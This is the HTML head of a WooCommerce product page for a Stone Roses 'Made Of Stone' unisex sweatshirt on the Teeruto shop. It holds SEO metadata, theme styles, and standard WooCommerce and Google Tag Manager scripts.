

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/
body_size: 48185
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Made Of Stone The Stone Roses Unisex Sweatshirt - Teeruto</title>
	<meta name="description" content="Made Of Stone The Stone Roses Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Made Of Stone The Stone Roses Unisex Sweatshirt - Teeruto" />
	<meta property="og:description" content="Made Of Stone The Stone Roses Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/","url":"https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/","name":"Made Of Stone The Stone Roses Unisex Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg","datePublished":"2023-02-22T00:10:47+00:00","description":"Made Of Stone The Stone Roses Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Made Of Stone The Stone Roses Unisex Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Made Of Stone The Stone Roses Unisex Sweatshirt Comments Feed" href="https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fmade-of-stone-the-stone-roses-unisex-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fmade-of-stone-the-stone-roses-unisex-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/377014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=377014' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"108.162.241.80","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
